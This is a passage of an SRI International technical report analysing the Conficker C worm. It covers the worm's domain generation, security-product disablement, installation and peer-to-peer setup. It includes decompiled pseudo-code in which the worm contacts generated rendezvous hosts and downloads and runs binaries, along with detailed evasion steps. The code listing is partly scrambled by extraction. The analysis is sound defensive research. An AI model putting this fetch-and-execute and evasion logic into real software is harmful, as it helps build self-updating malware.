# **An Analysis of Conficker C**

**csl.sri.com**[/users/vinod/papers/Conficker/addendumC/index.html](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html)

SRI International Technical Report

Addendum

Conficker C Analysis Phillip Porras, Hassen Saidi, and Vinod Yegneswaran http://mtc.sri.com/Conficker

Release Date: 08 March 2009 Last Update: 4 APRIL 2009

NEW: Addendum [-Conficker C P2P Reverse Engineering Report](http://www.csl.sri.com/users/vinod/papers/Conficker/P2P/index.html)

NEW: FREE DETECTION UTILITIES

[Conficker C P2P Snort Detection MOdule](http://www.csl.sri.com/users/vinod/papers/Conficker/contrib/plugin.html)

[Conficker C Network Scanner](http://www.csl.sri.com/users/vinod/papers/Conficker/contrib/scanner.html)

Computer Science Laboratory SRI International 333 Ravenswood Avenue Menlo Park CA 94025 USA

-- NOTICES --

This draft document represents an analysis in progress and is subject to

continual enhancement, error correction, and improvement

#### **Introduction**This addendum provides an evolving snapshot of our understanding of the latest Conficker variant, referred to as Conficker C. The variant was brought to the attention of the Conficker Working Group when one member reported that a compromised Conficker B honeypot was updated with a new dynamically linked library (DLL). Although a network trace for this infection is not available, we suspect that this DLL may have propagated via Conficker's Internet rendezvous point mechanism ([Global Network Impact\)](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#sec-global-impact). The infection was found on the morning of Friday, 6 March 2009 (PST), and it was later reported that other working group members had received other DLL reinfections throughout the same day. Since that point, multiple members have reported upgrades of previously infected machines to this latest variant via HTTP-based Internet rendezvous points. We believe this latest outbreak of Conficker variant C began first spreading at roughly 6 p.m. PST, 4 March 2009 (5 March UTC).

In this addendum report, we summarize the inner workings and practical implications of this latest malicious software application produced by the Conficker developers. In addition to the dual layers of packing and encryption used to protect A and B from reverse engineering, this latest variant also cloaks its newest code segments, along with its latest functionality, under a significant layer of code obfuscation to further hinder binary analysis. Nevertheless, with a careful mixture of static and dynamic analysis, we attempt here to summarize the internal logic of Conficker C.

# **Implications of Variant C**

Variant C represents the third major revision of the Conficker malware family, which first appeared on the Internet on 20 November 2008. C distinguishes itself as a significant revision to Conficker B. In fact, we estimate that C leaves as little as 15% of the original B code base untouched, as illustrated in Appendix 3, [A Comparative Assessment of Conficker B and C Process Images](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#Appendix_3_Compartive_Assessment_from_). Whereas the recently reported B++ variant represented a more surgical derivative of B, C incorporates a major restructuring of B's previous thread architecture and program logic, including major functional additions such as a new peer-to-peer (P2P) coordination channel, and a revision of the domain generation algorithm (DGA). It is clear that the Conficker authors are well informed and are tracking efforts to eliminate the previous Conficker epidemics at the host and Internet governance level. In Conficker C, they have now responded with many of their own countermeasures to thwart these latest defenses.

For example, C's latest revision of Conficker's now well-known Internet rendezvous logic may represent a direct retort to the action of the Conficker Cabal, which recently blocked all domain registrations associated with the A and B strains. C now selects its rendezvous points from a pool of over 50,000 randomly generated domain name candidates each day. C further increases Conficker's top-level domain (TLD) spread from five TLDs in Conficker A, to eight TLDs in B, to 110 TLDs that must now be involved in coordination efforts to track and block C's potential DNS queries. With this latest escalation in domain space manipulation, C not only represents a significant challenge to those hoping to track its census, but highlights some weaknesses in the long-term viability of how Internet address and name space governance is conducted.One interesting and minimally explored aspect of Conficker is its early and sophisticated adoption of binary encryption, digital signatures, and advanced hash algorithms to prevent third-party hijacking of the infected population. At its core, the main purpose of Conficker is to provide the authors with a secure binary updating service that effectively allows them instant control of millions of PCs worldwide. Through the use of these binary encryption methods, Conficker's authors have taken care to ensure that other groups cannot upload arbitrary binaries to their infected drone population, and these protections cover all Conficker updating services: Internet rendezvous point downloads, buffer overflow re-exploitation, and the latest P2P control protocol.

In evaluating this mechanism, we find that the Conficker authors have devised a sophisticated encryption protocol that is generally robust to direct attack. All three crypto-systems employed by Conficker's authors (RC4, RSA, and MD-6) also have one underlying commonality. They were all produced by Dr. Ron Rivest of MIT. Furthermore, the use of MD-6 is a particularly unusual algorithm selection, as it represents the latest encryption hash algorithm produced to date. The discovery of MD-6 in Conficker B is indeed highly unusual given Conficker's own development time line. We date the creation of Conficker A to have occurred in October 2008, roughly the same time frame that MD-6 had been publicly released by Dr. Rivest (see http://groups.csail.mit.edu/cis/md6).

 While A employed SHA-1, we can now confirm that MD-6 had been integrated into Conficker B by late December 2008 (i.e., the authors chose to incorporate a hash algorithm that had literally been made publicly available only a few weeks earlier).

Unfortunately for the Conficker authors, by mid-January, Dr. Rivest's group submitted a revised version of the MD-6 algorithm, as a buffer overflow had been discovered in its implementation. This revision was inserted quietly, followed later by a more visible public announcement of the buffer overflow on 19 February 2009, with the release of the Fortify report (http://blog.fortify.com/repo/Fortify-SHA-3-Report.pdf). We confirmed that this buffer overflow was present in the Conficker B implementations. However, we also confirmed that this buffer overflow was not exploitable as a means to take control of Conficker hosts. Nevertheless, the Conficker developers were obviously aware of these developments, as they have now repaired their MD-6 implementation in Conficker C, using the identical fix made by Dr. Rivest's group. Clearly the authors are aware of, and adept at understanding and incorporating, the latest cryptographic advances, and are actively monitoring the latest developments in this community.

One major implication from the Conficker B and C variants, as well as other now recently emerging malware families, is the sophistication with which they are able to terminate, disable, reconfigure, or blackhole native operating system (OS) and third-party security services. We provide an indepth analysis of Conficker's [Security Product Disablement](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#SecurityProductDisablement) logic, to help illustrate the comprehensive challenge that modern malware poses to security products, and to Microsoft's antimalware efforts. Conficker offers a nice illustration of the degree to which security vendors are being actively challenged to not just hunt for malicious logic, but to defend their own availability, integrity, and the network connectivity vital to providing them a continual flow of the latest malware threat intelligence.Perhaps the most obvious frightening aspect of Conficker C is its clear potential to do harm. Among the long history of malware epidemics, very few can claim sustained worldwide infiltration of multiple millions of infected drones. Perhaps in the best case, Conficker may be used as a sustained and profitable platform for massive Internet fraud and theft. In the worst case, Conficker could be turned into a powerful offensive weapon for performing concerted information warfare attacks that could disrupt not just countries, but the Internet itself.

Finally, we must also acknowledge the multiple skill sets that are revealed within the evolving design and implementation of Conficker. Those responsible for this outbreak have demonstrated Internet-wide programming skills, advanced cryptographic skills, custom dual-layer code packing and code obfuscation skills, and in-depth knowledge of Windows internals and security products. They are among the first to introduce the Internet rendezvous point scheme, and have now integrated a sophisticated P2P protocol that does not require an embedded peer list. They have continually seeded the Internet with new MD5 variants, and have adapted their code base to address the latest attempts to thwart Conficker. They have infiltrated government sites, military networks, home PCs, critical infrastructure, small networks, and universities, around the world. Perhaps an even greater threat than what they have done so far, is what they have learned and what they will build next.

# **Conficker C Overview**

[Figure 1](http://public.mtc.sri.com/Conficker/addendumC/index2.html#fig-D-Overview) illustrates the Conficker C program structure and logic. When initialized, the DLL performs its setup logic, similar to that of A and B, with extensions. At initialization, it checks for the presence of three mutex values on the target host to avoid reinfection. If absent, these three mutexes are created: 1) the mutex name "Global\<string>-7"; 2) the mutex name "Global\ <string>-99; and 3) a mutex named pseudo-randomly generated based on the process ID. The <string> in the first two mutex is unique per computer name; it is calculated based on the crc32 hash of the computer name and XOR'ed with a constant. C then installs several in-memory patches to DLLs, and embeds other mechanisms to thwart security applications that would otherwise detect its presence.

C modifies the host domain name service (DNS) APIs to block various security-related network connections ([Domain Lookup Prevention](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#dns-prevention)), and installs a pseudo-patch to repair the 445/TCP vulnerability, while maintaining a backdoor for reinfection [\(Local Host Patch Logic](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#sec-pseudo-path)). This pseudo patch protects the host from buffer overflows by sources other than those performed by the Conficker authors or their infected peers.

Like Conficker B, C incorporates logic to defend itself from security products that would otherwise attempt to detect and remove it. C spawns a security [product disablement thread](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#service-disablement). This thread disables critical host security services, such as Windows defender, as well as Windows services that deliver security patches and software updates. These changes effectively prevent the victim host from receiving automated software updates. The thread disables security update notificationsand deactivates safeboot mode as a future reboot option. This first thread then spawns a new [security process termination thread,](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#process-termination) which continually monitors for and kills processes whose names match a blacklisted set of 23 security products, hot fixes, and security diagnosis tools.



Figure 1: Overview of Conficker CConficker C installs itself into the user file system and configures the registry appropriately to invoke its DLL at host startup. It also inserts a variety of extraneous registry keys that are subsequently unused, presumably to cloak its presence (Obfuscating C's Installation and Its [Presence\). It copies itself into a randomly named DLL located in either the System32 direct](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#install-obfuscate)ory, program files directory, or the user's temporary files folder. It deletes all restore points prior to its infection to thwart rollback. C then performs a simple validation of its DLL size, and suicides if this check fails. It sets the DLL's date to the same date as the local kernel32.dll, and sets NT File System (NTFS) file permissions on its stored file image to prevent write and delete privileges. Once installed, the DLL spawns a remote thread, which it attaches to the netsvcs.exe or svchost.exe process, depending on the OS version.

The core elements of Conficker C are incorporated into two threads: a P2P communication thread, and the domain generation and Internet rendezvous point thread. The first thread is embodied in a code segment that has undergone an additional layer of code obfuscation, suggesting a desire by the Conficker authors to hinder its analysis, and thereby providing an obvious point for in depth inspection. We describe the P2P protocol in [Peer to Peer Logic](http://public.mtc.sri.com/Conficker/addendumC/index2.html#peer-to-peer). The P2P protocol includes an ability to coordinate with peers over TCP and UDP channels, as well as download and run digitally signed Win32 binaries. Incorporated with the P2P thread is antitracing logic that will kill the Conficker C process when run under a debugger. This logic was removed for this analysis. Conficker C also incorporates an HTTP date check function, which is discussed within [Peer to Peer Logic.](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#peer-to-peer)

Finally, C introduces a substantial modification of the DGA and query procedure, discussed in [Domain Generation Algorithm.](http://public.mtc.sri.com/Conficker/addendumC/index2.html#domain-generation-algorithm) The DGA will be activated on 1 April 2009, and before April 1st it will enter a loop that sleeps 24 hours and then rechecks the date via getlocaltime. Prior to entering the April 1st date check, C will sleep for an initial random interval between 30 and 90 minutes. More specifically, this sleep interval is between 30 and 90 minutes if the local hour is after 11 a.m. and before 7 a.m. If the local time is after 8 a.m. and before 11 a.m., the sleep period will be between 2.5 and 3.5 hours. It will then check for Internet connectivity, and if connected will enter the domain generation logic. The next section describes this logic in greater detail.

### **Domain Generation Algorithm**

The domain generation algorithm and query procedure [\(Figure 2\)](http://public.mtc.sri.com/Conficker/addendumC/dga-code) have been significantly modified from previous versions of Conficker. Among the potential motivations for these changes may be to address the recent actions of the Conficker Cabal, as it has moved to block future registrations of Conficker A and B domains. Among the key changes, Conficker C increases the number of daily domain names generated, from 250 to 50,000 potential Internet rendezvous points. Of these 50,000 domains, only 500 are queried, and unlike previous versions, they are queried only once per day.

Furthermore, C provides significantly more filtering of the IP addresses produced by the DNS queries. The IP address is rejected if

1. it was associated with a query that returned more than one IP address- 2. it is 127.0.0.1 (localhost) or other trivial address
- 3. it matches an address with an internal blacklist (see [Appendix 2](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#Appendix_2_Domain_Generator_Filtered) for the full blacklist)
- 4. another DNS query had previously returned the identical IP. Note, if an organization chooses to register and resolve multiple Conficker C domains to a single IP address, Cinfected machines will not contact that IP more than one time

If none of the domains are alive and ready to serve a digitally signed payload, C will sleep for 24 hours, and then will generate a new list of 50,000 domains. The algorithm produces a domain name set that is independent of Conficker A and B, and will overlap these other domain sets only in a rare coincidence. The name of each generated domain is 4 to 10 characters, to which a randomly selected TLD is appended from the following list of 116 suffix (mapping to 110 TLDs):

["ac", "ae", "ag", "am", "as", "at", "be", "bo", "bz", "ca", "cd", "ch", "cl", "cn", "co.cr", "co.id" , "co.il" , "co.ke" , "co.kr" , "co.nz" , "co.ug" , "co.uk" , "co.vi" , "co.za" , "com.ag" , "com.ai" , "com.ar" , "com.bo" , "com.br" , "com.bs" , "com.co" , "com.do" , "com.fj" , "com.gh" , "com.gl" , "com.gt" , "com.hn" , "com.jm" , "com.ki" , "com.lc" , "com.mt" , "com.mx" , "com.ng" , "com.ni" , "com.pa" , "com.pe" , "com.pr" , "com.pt" , "com.py" , "com.sv" , "com.tr" , "com.tt" , "com.tw" , "com.ua" , "com.uy" , "com.ve" , "cx" , "cz" , "dj" , "dk" , "dm" , "ec" , "es" , "fm" , "fr" , "gd" , "gr" , "gs" , "gy" , "hk" , "hn" , "ht" , "hu" , "ie" , "im" , "in" , "ir" , "is" , "kn" , "kz" , "la" , "lc" , "li" , "lu" , "lv" , "ly" , "md" , "me" , "mn" , "ms" , "mu" , "mw" , "my" , "nf" , "nl" , "no" , "pe" , "pk" , "pl" , "ps" , "ro" , "ru" , "sc" , "sg" , "sh" , "sk" , "su" , "tc" , "tj" , "tl" , "tn" , "to" , "tw" , "us" , "vc" , "vn" ]

```
01:
02:
03:
04:
05:
06:
07:
check_if_MS_DEF_PROV();
08:
09:
10:
11:
11:
12:
hMem = GlobalAlloc(0x40u, 0x30D40u); // global array - 50,000 random names
13:
if ( hMem ) 
14:
15:
16:
17:
18:
19:
20:
21:
22:
23:
24:
25:
26:
27:
    intdomain name generation()
     {
    // local declarations
    hMem = 0:
    get time from popular web sites();
    // baidu.com, google.com, yahoo.com, ask.com, w3.org, 
    // facebook.com, imageshack.us, rapidshare.com 
    {
       while ( 1 )
      {
    counter_domains = counter;
    if ( counter >= 50000 )
    break;
    size_of_name = DGA_random_function() % 6 + 4;
``````
2
8: 29: 30: 31: 32: 33: 34: 35: 36: 37: 38: 39: 40: 41: 42: 43: 44: 45: 46: 47: 48: 49: 50: 51: 52: 53: 54: 55: 56: 57: 58: 59: 60: 61: 62: 63: 64: 65: 66: 67: 68: 69: 70: 71: 72: 73: 74: 75: 76: 77: 78: 79: 80:
    random = DGA_random_function();
    strcat(domainname, TLD-suffix[random num % 116] ); 
    // append 1 of 116 suffixes (from 110 TLDs) to domain name
          ++counter;
        }
    // select and query 500 domains
     counter_domains = 
0;
    while ( !success download && counter domains < 500 )
     {
    // random number modulo 50,000
         one_in_50000_names = conficker_D_PRNG_function() % 50,000); 
    hostent = gethostbyname(one_in_50000_names);
    if ( hostent )
         {
    host_address = hostent->address_list; // get list of IPs
     array_previously_checked_IPs
[counter_domains] = host_address;
                     if ( *host address )
          {
            // skip if domain name resolves to multiple IP addresses
     if ( !*(host_address + 1) )
            {
             // skip if IP is local host or other trivial IPs
            if ( check IP value(host address) )
             {
             is_blacklisted_ip = check_if_IP_is_in_ranges(host_address);
              // skip if IP is blacklisted
             if ( ! is blacklisted ip )
              {
              found = 0;
              index = 0;
              while (index < counter_domains )
               {
                if (host_address == array_previously_checked_IPs[index] )
                 {
                 found = 1:
                  break; // break if IP has been previously encountered 
                }
                 ++index;
               }
               // skip if IP has been previously encountered
               if ( !found ) 
               {
      snprintf
(Dest, 0x80
u, "http://%s", host_address);
      success_download = download_and_validate_file
(Dest); 
                 // HTTP request to the domain and download valid file 
      }
      }
      }
            }
``````
 }
 }
    Sleep(...); // sleep small random amount
    ++counter_domains;
   }
  }
  GlobalFree(hMem);
 return success_download;
}
```
Figure 2: Domain generation pseudo-code

To resolve the set of domain names to IP addresses, C uses the standard Windows gethostbyname API. If the queried domain produces an IP address that passes C's 4-step filtering test, it will attempt to contact the IP address using port 80/TCP. Here it uses a single call to the HttpQueryInfo API (i.e., an empty HTTP Get request). If it succeeds in connecting to an authentic Conficker rendezvous point, the server will immediately send a digitally signed Win32 executable for the client to execute. This variant does not produce the well-known Conficker search URL string (with q= or aq=). Rather, the empty HTTP request may prove more difficult for IDS and network forensic signatures to identify.

Variant C cycles through its domain query loop once per 24 hour period, whereas A cycled through its domain list every 3 hours, and B cycled every 2 hours. In runtime testing of the domain generation algorithm, infected clients may take over 4 hours to complete the full 500-set of daily domain queries.

Another noticeable difference between variants A/B/B++ and the new C variant is that the new variant incorporates a 300-second timeout interval on the downloaded session. If the binary take more time than this to download, the session is terminated. There is also a file size limit imposed by C of 512 Kbs. If this download size is reached before completion, then the routine is exited. However, even when the binary download is stopped prematurely, the digital signature is still checked. If C succeeds in downloading a valid Win32 executable, the domain generation algorithm's main thread sleeps for 4 days, and then resume generating and contacting domains.

Once the file has been downloaded, C validates the digital signature of the binary, and spawns this [executable via ShellExecute, as discussed for Conficker A and B \(Binary Download and](http://mtc.sri.com/Conficker/#A_Static_Analysis_of_Conficker) Validation).

# **Peer-to-Peer Logic**

Conficker C introduces yet another mechanism to coordinate infected hosts. This new coordination strategy employs a P2P protocol, and the Conficker authors have taken some care to hinder its analysis through code obfuscation. They have also obfuscated the logic that implements P2P binary download validation, HTTP date checking, anti-debugger segments, and other logic. In particular, within the P2P segments, the authors have attempted to impede the identification of[Windows API calls, and have applied other code obfuscation to hinder analysis. Appendix 5, API](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#appendix5-api-recovery-table) Recovery Table, includes the mapping of obfuscated APIs to code offsets, which were recovered from our analysis.

Also integrated within the broader P2P program logic are other obfuscated code segments, for example, those code segments dedicated to establishing HTTP server communications on a Conficker-infected host, peer scan logic, and filesharing logic for both client- and server-side sharing.

### **P2P Setup Logic**

Upon entry to the P2P main thread, Conficker C dynamically computes an in-memory import table, which contains the list of obfuscated APIs. C next sets various registry entries and creates a dedicated working directory for use by the P2P service. It will then use the standard Microsoft Crypto Library for random number generation. These steps are the setup for the actual P2P logic.

C creates a directory in the Windows (OS dependent) standard default temporary file directory, under the name: C:\...\Temp\{%08X-%04X-%04X-%04X-%08X%04X}. This directory is used by C's P2P service to store downloaded payload, and as writing space for storing other information. Conficker also creates a registry entry that corresponds to C's scratch directory:

HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\{%08X-%04X-%04X-%04X- %08X%04X}

The infected node is capable of acting like a server. In this mode it will interact with the Conficker P2P network and distribute digitally signed files to other P2P clients. It can operate in this mode when it has determined that it has a locally stored binary in its P2P temporary directory, and this file has been properly digitally signed by the Conficker authors and is unaltered (i.e., properly hashed and signed).

#### **Internet Date Check**

